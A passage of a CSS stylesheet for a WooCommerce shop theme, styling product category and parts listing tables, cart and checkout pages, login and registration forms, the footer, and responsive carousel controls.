	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:22px !important;
	color:#252525 !important;
	text-transform:uppercase !important;
	border:0px !important;	
	background-color:transparent !important;
	padding:10px 0px !important;
	margin:0px !important;
	min-width:auto !important;
	width:auto !important;
	box-shadow:none !important;
	transform:none !important;
	-moz-transform:none !important;
	-ms-transform:none !important;
	-webkit-transform:none !important;	
}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
	color:#ffffff !important;
	background-color:#e7a714 !important;
	border:1px solid #e7a714 !important;
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	padding:10px 20px !important;
	float:right !important;
}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{ padding:10px 8px !important; }
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products:hover,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button:hover,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward:hover{ 
	color:#e7a714 !important; 
	background-color:transparent !important;
}

body.archive.woocommerce div.machine_cat_listin div.row{
	background-color:#fcf4e2 !important;
	margin:75px 0px !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section,
body.archive.woocommerce div.machine_cat_listin div.row div.right-section{ padding:0px !important; }
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section{
	display:inline-block !important;
	background-color:#e7a714 !important;
	width:100% !important;	
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_name{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#ffffff !important;
	float:left !important;
	display:inline !important;
	width:auto !important;
	padding:5px 0px 5px 20px !important;	
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_link{ 
	display:inline-block !important; 
	float:right !important;
	padding:8px 15px !important;
	background-color:#000 !important;
	display:none !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_name_link_section div.cat_link a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#ffffff !important;
	float:left !important;
	display:inline !important;
	width:auto !important;	
}

body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_description p{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	padding:20px !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul{
	width:100% !important;
	display:inline-block !important;
	position:relative !important;
	list-style-type: none !important;
	padding-left:15px !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li{
	float:left !important;
	width:48% !important;
	display:inline-block !important;	
	line-height:0px !important;
	margin:0px auto 5px 5px !important;	
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li.bg_orange{ background-color:#e7a714 !important; }
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li.bg_gray{ background-color:#808282 !important; }
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.sub_cat_section ul.cat_ul > li a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#ffffff !important;
	display:inline-block !important;
	text-transform:uppercase !important;	
	padding:10px !important;
	width:100% !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_download{
	margin:15px 0px 20px 20px !important;
	display:none !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.left-section div.cat_download a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	padding:5px 20px !important;
	border:1px solid #c6bfb1 !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.right-section img.cat_img{
	max-width:400px !important;
	width:70% !important;
	float:left !important;
}
body.archive.woocommerce div.machine_cat_listin div.row div.right-section img.parent_cat_img{	
	position:relative !important;
	top:0px !important;
	right:0px !important;
	max-width:190px !important;
	width:30% !important;
	float:right !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.cat_img { margin:30px 0px 0px -35px !important; }
body.archive.woocommerce section div.container div.cat_lavel_4 div.right-section img.parent_cat_img{
	position:absolute !important;
	top:-50px !important;
	right:0px !important;
	max-width:190px !important;
	width:100% !important;
}
body.archive.woocommerce section div.container div.order_complete_section,
body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section{
	margin:0px 0px 35px !important;
}
body.archive.woocommerce section div.container div.order_complete_section a.order_complete_btn,
body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section a.order_complete_btn{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:21px !important;
	line-height:25px !important;
	color:#ffffff !important;
	background-color:#e7a714 !important;
	text-transform:uppercase !important;
	padding:15px 60px !important;
	display:inline-block !important;
	margin-right:15px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4 div.left-section div.order_complete_section span.notice_txt,
body.archive.woocommerce section div.container div.cat_lavel_4 div.process_order_btn_section span.notice_txt{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:22px !important;
	line-height:25px !important;
	color:#000000 !important;
	display:inline-block !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4 div.process_order_btn_section span.notice_txt{
	display:block !important;
	margin:15px auto !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name_sub{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	margin-bottom:15px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_name_sub{
	font-size:17px !important;
	line-height:25px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list{ margin-bottom:25px !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table{ width:100% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:25px !important;
	color:#ffffff !important;
	text-transform:uppercase !important;
	background-color:#231f20 !important;
	padding:0px 5px 5px !important;
	border-right:1px solid #FFF !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.item_name{ width:28% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.part_number{ width:20% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.heading th.part_description{ width:52% !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#231f20 !important;
	padding:5px !important;
	background-color:#fbf5e4 !important;
	border-right:1px solid #FFF !important;
	cursor:pointer !important;
	margin-bottom:0px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records.disable_links td{ pointer-events: none !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description a{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td a{ 
	padding:0px !important; 
	border:0px !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.item_name{
	background-color:#e7a714 !important;
	color:#ffffff !important;
	text-transform:uppercase !important;
	cursor:auto !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.odd_row,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.odd_row p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.odd_row a{ background-color:#fbf5e4 !important; }
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.even_row,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.even_row p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.even_row a{ background-color:#f7e4bc !important; }

body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td.part_number,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td.part_image,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td.part_description,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records:hover td a,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_number.selected_product,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_image.selected_product,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_description.selected_product,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.selected_product p,
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.selected_product a{ 
	background-color:#e7a714 !important; 
	color:#FFF !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.row div.cat_product_list table tr.records td.part_number.selected_product:after{
	content:'' !important;
	background-image:url('images/white-select-sign.png') !important;
	background-repeat:no-repeat !important;
	background-size:contain !important;
	background-position:left top !important;
	width:30px !important;
	height:21px !important;
	display:inline-block !important;
	float:right !important;
}

body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.process_order_btn_section{
	display:inline-block !important;
	position:relative !important;
	margin:0px auto !important;
	text-align:center !important;
	width:100% !important;
}
body.archive.woocommerce section div.container div.cat_lavel_4.brand_cat_listin div.process_order_btn_section a.process_order_btn{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:24px !important;
	line-height:30px !important;
	color:#ffffff !important;
	padding:15px 50px !important;
	background-color:#252525 !important;
	text-align:center !important;
	text-transform:uppercase !important;
	display:inline-block !important;
}

/*End for Product Category Listing Page (Archive)*/

/*Start for Cart page*/
body.woocommerce-cart header.entry-header,
body.woocommerce-checkout header.entry-header{
	background:url('images/cart-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important;
	margin-bottom:60px !important;
}
body.woocommerce-cart div.cart-heading-section,
body.woocommerce-checkout div.cart-heading-section{ 
	width:100% !important; 
	display:inline-block !important; 
	margin-bottom:30px !important;
}
body.woocommerce-checkout div.cart-heading-section div.left-section:after,
body.woocommerce-cart div.cart-heading-section div.left-section:after{
	content:'' !important;
	background:url('images/cart-page-icon.png') !important;
    background-repeat: repeat !important;
    background-size: auto auto !important;
	background-repeat: no-repeat !important;
	width: 130px !important;
	height: 119px !important;
	background-size: contain !important;
	position: absolute !important;
	bottom: 0 !important;
	right: 30px !important;
	display:inline-block !important;
	float:right !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section,
body.woocommerce-cart div.cart-heading-section div.right-section,
body.woocommerce-checkout div.cart-heading-section div.left-section,
body.woocommerce-checkout div.cart-heading-section div.right-section{
	padding:0px !important;
	display:inline-block !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h2,
body.woocommerce-cart div.cart-heading-section div.left-section h4,
body.woocommerce-cart div.cart-heading-section div.left-section h5,
body.woocommerce-checkout div.cart-heading-section div.left-section h2,
body.woocommerce-checkout div.cart-heading-section div.left-section h4,
body.woocommerce-checkout div.cart-heading-section div.left-section h5{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	color:#e7a714 !important; 
	letter-spacing:0px !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h2,
body.woocommerce-checkout div.cart-heading-section div.left-section h2{
	font-size:75px !important;
	line-height:80px !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h4,
body.woocommerce-checkout div.cart-heading-section div.left-section h4{
	font-size:35px !important;
	line-height:40px !important;
}
body.woocommerce-cart div.cart-heading-section div.left-section h5,
body.woocommerce-checkout div.cart-heading-section div.left-section h5{
	font-size:25px !important;
	line-height:30px !important;
	color:#000000 !important;
	display: inline-block !important;
	padding-right: 25px !important;
	border-right: 1px solid #000 !important;
}
body.woocommerce-cart div.cart-heading-section div.right-section img.cart-icon,
body.woocommerce-checkout div.cart-heading-section div.right-section img.cart-icon{
	bottom:0px !important;
	max-width:130px !important;
	width:100% !important;
	margin-top:100px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table{ 
	padding:0px !important;
	border:0px !important;
	background-color:#fbf5e4 !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead{ 
	background-color:#e7a714 !important; 
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	font-size:20px !important;
	line-height:25px !important;
	color:#ffffff !important; 
	text-transform:uppercase !important;
	padding:15px 10px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table thead tr th.product-name,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table thead tr th.product-name{ border-right:1px solid #FFF !important; 	}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td,
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;	
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important; 
	padding:10px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-name a,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-name a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	color:#000 !important;
	pointer-events:none !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td.product-quantity .quantity .qty{
	margin-bottom:0px !important;
}
body.woocommerce-cart form.woocommerce-cart-form table.shop_table a.remove,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table a.remove{ line-height:16px !important; } 
body.woocommerce-cart form.woocommerce-cart-form table.shop_table tr td a.empty-cart-button,
body.woocommerce-checkout form.woocommerce-cart-form table.shop_table tr td a.empty-cart-button{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	font-size:17px !important;
	line-height:20px !important;
	color:#ffffff !important; 
	padding:5px 15px !important;
	background-color:#e7a714 !important; 
}
body.woocommerce-cart form.woocommerce-cart-form button[name='update_cart'],
body.woocommerce-checkout form.woocommerce-cart-form button[name='update_cart'] {
	display: none !important;
}
body.woocommerce-checkout form.checkout div#customer_details,
body.woocommerce-checkout form.checkout #order_review_heading,
body.woocommerce-checkout form.checkout div#order_review table.woocommerce-checkout-review-order-table{ display:none !important; } 

body.woocommerce-checkout form.checkout.woocommerce-checkout div#order_review button#place_order{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;	
	font-size:25px !important;
	line-height:30px !important;
	text-transform:uppercase !important;
	padding:15px 30px !important;
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;	
} 
/*End for Cart page*/

/*Start for Login and Registration Page*/
.woocommerce-account #single-page h2 {
	display:block !important;
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:55px !important;
	line-height:60px !important;
	color:#e0aa3d !important;
}
.woocommerce-account form.woocommerce-form-login,
.woocommerce-account form.woocommerce-form-register{ 
	padding:0px !important;
	border:0px !important;
}
.woocommerce-account #single-page h3 {
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:30px !important;
	line-height:35px !important;
	color:#e0aa3d !important;	
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-register h4 {
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important;	
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-register h5 {
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:30px !important;
	color:#000000 !important;	
	margin-bottom:30px !important;
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-login p.form-row label,
.woocommerce-account form.woocommerce-form-register p.form-row label{ display:none !important; }
.woocommerce-account form.woocommerce-form-login p.form-row input,
.woocommerce-account form.woocommerce-form-register p.form-row input{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#000000 !important;	
	background-color: #fefbf4 !important;
    border: 0px !important;
    box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
	-moz-box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
	-ms-box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
	-webkit-box-shadow: inset -2px -2px 5px rgba(0, 0, 0, 0.2) !important;
    border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	-ms-border-radius: 0px !important;
	-webkit-border-radius: 0px !important;
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-login p.form-row button,
.woocommerce-account form.woocommerce-form-register p.form-row button{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:25px !important;
	line-height:30px !important;
	color:#ffffff !important;	
	text-transform:uppercase !important;
	letter-spacing:0px !important;
}
.woocommerce-account form.woocommerce-form-register p.form-row button{	margin-top:80px !important; }
.woocommerce-account form.woocommerce-form-login p.form-row button:hover,
.woocommerce-account form.woocommerce-form-register p.form-row button:hover{
	color:#e0aa3d !important;
}
body.woocommerce-account header.entry-header{
	background:url('images/user-management-top-banner.png') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important
}

p.return-to-shop{ display:none !important; }
/*End for Login and Registration Page*/

/*Start for Footer*/
footer div.product-cart-checkout-footer,
footer div.product-archive-footer{
	background-color:#f0f0f0 !important;
	padding:75px 0px 80px !important;
	margin-top:60px !important;
}
footer div.product-cart-checkout-footer h3,
footer div.product-archive-footer h3{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:45px !important;
	line-height:50px !important;
	color:#252525 !important;
	margin-bottom:0px !important;
}
footer div.product-cart-checkout-footer h5{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:20px !important;
	line-height:25px !important;
	color:#252525 !important;
	margin: 45px auto 25px !important;
}
footer div.product-cart-checkout-footer p,
footer div.product-archive-footer p{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:30px !important;
	color:#252525 !important;
	margin-bottom:25px !important;	
}
footer div.product-cart-checkout-footer .orange,
footer div.product-archive-footer .orange{ color:#e5a736 !important; }
footer div.product-cart-checkout-footer .black,
footer div.product-archive-footer .black{ color:#252525 !important; }

footer div.product-archive-footer form.woocommerce-product-search{ padding:50px 0px !important; }
footer div.product-archive-footer form.woocommerce-product-search input[type='search']{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:24px !important;
	line-height:30px !important;
	color:#000 !important;
	height:75px !important;
	box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	-moz-box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	-ms-box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	-webkit-box-shadow: inset 1px -2px 10px rgba(0, 0, 0, 0.3) !important;
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-o-border-radius:0px !important;
}
footer div.product-archive-footer form.woocommerce-product-search button[type='submit']{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:24px !important;
	line-height:30px !important;
	color:#ffffff !important;
	background-color:#e5a736 !important;
	opacity:1 !important;
	text-transform:uppercase !important;
	height:75px !important;
	width:auto !important;
	padding:0px 25px !important;
	top:auto !important;
}
footer div.product-archive-footer  button[type='submit']:before{ content:normal !important; }
footer div.product-archive-footer form.woocommerce-product-search{margin-right:50px !important; }
footer div.product-archive-footer div.content_section{ margin-top:25px !important; }
footer div.product-archive-footer div.content_section:before{
	content:'';
	background-image:url('images/search-section-left-img-icon.png') !important;
	background-repeat:no-repeat !important;
	background-size:contain !important;
	background-position:center center !important;
	width:66px !important;
	height:64px !important;
	display: inline-block !important;
	position: relative !important;
	float: left !important;
	margin: -25px 20px 0px 0px !important;
}
footer div.product-archive-footer div.content_section span,
footer div.product-archive-footer div.content_section span a{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:22px !important;
	margin-right:20px !important;
}
footer div.product-archive-footer div.content_section span a{ 
	font-family: 'HelveticaNeue' !important; 
	color:#000 !important;
}
footer div.product-archive-footer div.products-archive-right-widget{ margin-top:85px !important; }

footer div.upper-footer div.footer_widget{ 
	max-width:100% !important;
	width:100% !important; 	
}
footer div.upper-footer div.footer_widget div.textwidget{ 
	max-width:100% !important; 
	border:0px !important;
	background-color:transparent !important;
	padding:0px !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list{ 
	margin-bottom:20px !important; 
	text-align:left !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab,
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a,
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a span{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	min-height:auto !important;
	width:auto !important;
	padding:0px 3px !important;
	margin:0px !important;
	border:0px !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:hover a {	
	border:0px !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:last-child{
	border-left:2px solid #e7a714 !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:hover a span,
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a span{
	color:#e7a714 !important;
}
footer div.upper-footer div.footer_widget div.vc_tta-container div.vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab:before{ 
	content:"" !important; 
	border:0px !important;
}
footer div.upper-footer div.footer_widget h5.widget-title,
footer div.upper-footer div.footer_widget div.textwidget p,
footer div.upper-footer div.footer_widget div.textwidget a{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#FFF !important;
}
footer div.upper-footer div.footer_widget h5.widget-title{
	text-transform:uppercase !important;
	margin-bottom:0px !important;
	color:#e7a714 !important;
}
footer div.upper-footer div.first-widget-area div.footer_widget h5.widget-title{ margin-bottom:15px !important; }
footer div.upper-footer div.second-widget-area div.footer_widget h5.widget-title{ margin-top:40px !important; }
footer div.upper-footer div.second-widget-area div.footer_widget:last-child{ margin-top:30px !important; }
footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget p,
footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget a{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:20px !important;
}
footer div.upper-footer div.second-widget-area div.footer_widget:last-child div.textwidget a{ color:#e7a714 !important; }
footer div.upper-footer div.first-widget-area,
footer div.lower-footer div.pull-left{
	width:60% !important;
	padding-left:0px !important;
}
footer div.upper-footer div.second-widget-area,
footer div.lower-footer div.pull-right{
	width:40% !important;
	padding-left:30px !important;
	padding-right:0px !important;
}
footer div.lower-footer{
	padding:10px 0px !important;
}
footer div.lower-footer div.pull-left span{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:27px !important;
}
footer div.upper-footer div.third-widget-area{
	width:100% !important;
	margin-top:60px !important;
}
footer div.upper-footer div.third-widget-area div.footer_widget h5.widget-title{
	font-family: 'HelveticaNeue' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:20px !important;
	text-transform:none !important;
	color:#b7b9bb !important;
}
footer div.upper-footer div.third-widget-area div.socials-widget{ 
	margin-top:10px !important; 
}
footer div.upper-footer div.third-widget-area div.socials-widget a{
	border:2px solid #b7b9bb !important;
	width:35px !important;
	height:35px !important;
	margin-right:7px !important;
}
footer div.upper-footer div.third-widget-area div.socials-widget a span.fa{ 
	padding:8px !important; 
	color:#b7b9bb !important;
}
footer div.upper-footer div.third-widget-area div.socials-widget a:hover,
footer div.upper-footer div.third-widget-area div.socials-widget a:hover span.fa{ 
	color:#e7a714 !important; 
	border-color:#e7a714 !important; 
}

/*End for Footer*/
@media screen and (max-width:1370px){
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:-20px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev{ left:-50px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:-20px !important; }
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next{ right:-50px !important; }
	div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev:before,
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
		width: 25px !important;
		height: 55px !important;
	}

}
@media screen and (max-width:1300px){
	body.single-product div#product-content .wpl-woo-related-product-slider-section div.slick-list{ width:90% !important; margin:0 auto !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:25px !important; }
	body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:25px !important; }
}
@media screen and (max-width:1250px){
	footer#footer div.upper-footer,
	footer#footer div.lower-footer{ 
		padding-left:15px !important;
		padding-right:15px !important;
	}	
	div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
	div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before,
	div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
		width: 40px !important;
		height: 40px !important;
	}
